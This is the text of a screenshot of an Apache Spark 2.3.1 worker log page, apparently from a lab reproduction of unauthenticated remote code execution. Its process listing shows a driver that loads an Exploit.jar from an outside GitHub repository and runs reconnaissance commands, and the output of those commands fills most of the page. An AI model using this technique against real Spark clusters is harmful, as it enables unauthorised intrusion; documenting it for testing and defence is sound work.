 192.168.32.131:8081/logPage/?driverId=driver-20220516074753-0000&logType=stdout
移动设备上的书签
APACHE
Spark 2.3.1
stdout log page for driver-20220516074753-0000
Back to Master
Showing 4693 Bytes: 0 - 4693 of 4693
==============================================
route
==============================================
df -h
Filesystem               Size  Used Avail Use% Mounted on
overlay                   37G  7.8G   30G  22% /
tmpfs                    2.0G     0  2.0G   0% /dev
tmpfs                    2.0G     0  2.0G   0% /sys/fs/cgroup
/dev/mapper/centos-root   37G  7.8G   30G  22% /etc/hosts
shm                       64M     0   64M   0% /dev/shm
tmpfs                    2.0G     0  2.0G   0% /proc/acpi
tmpfs                    2.0G     0  2.0G   0% /proc/scsi
tmpfs                    2.0G     0  2.0G   0% /sys/firmware
==============================================
free -m
              total        used        free      shared  buff/cache   available
Mem:           3931        1304        1166          13        1461        2361
Swap:          2047           0        2047
==============================================
netstat -nltp
==============================================
ps auxf
USER        PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root          1  0.0  0.0   5972   616 ?        Ss   07:17   0:00 tail -f logs/spark--org.apache.spark.deploy.worker.Worker-1-ffb0da2f9bb3.out
root         15  0.3  7.2 3614808 291772 ?      Sl   07:17   0:06 /docker-java-home/jre/bin/java -cp /usr/local/spark/conf/:/usr/local/spark/jars/* -Xmx1g org.apache.spark.deploy.worker.Worker --webui-port 8081 spark://master:7077
root         74  116  4.8 3565872 193296 ?      Sl   07:47   0:02  \_ /docker-java-home/jre/bin/java -cp /usr/local/spark/conf/:/usr/local/spark/jars/* -Xmx1024M -Dspark.eventLog.enabled=true -Dspark.driver.supervise=false -Dspark.submit.deployMode=cluster
-Dspark.jars=https://github.com/aRe00t/rce-over-spark/raw/master/Exploit.jar -Dspark.app.name=Exploit -Dspark.master=spark://6f5bd3652501:7077 org.apache.spark.deploy.worker.DriverWrapper spark://Worker@172.20.0.3:33606 /usr/local/spark/work/driver-
20220516074753-0000/Exploit.jar Exploit whoami,w,cat /proc/version,ifconfig,route,df -h,free -m,netstat -nltp,ps auxf
root        107  0.0  0.0  38376  1688 ?        R    07:47   0:00      \_ ps auxf
==============================================
2022-05-16 07:47:58 INFO  ShutdownHookManager:54 - Shutdown hook called
2022-05-16 07:47:58 INFO  ShutdownHookManager:54 - Deleting directory /tmp/spark-413a7904-7872-4182-a36c-79619bad0670
Load New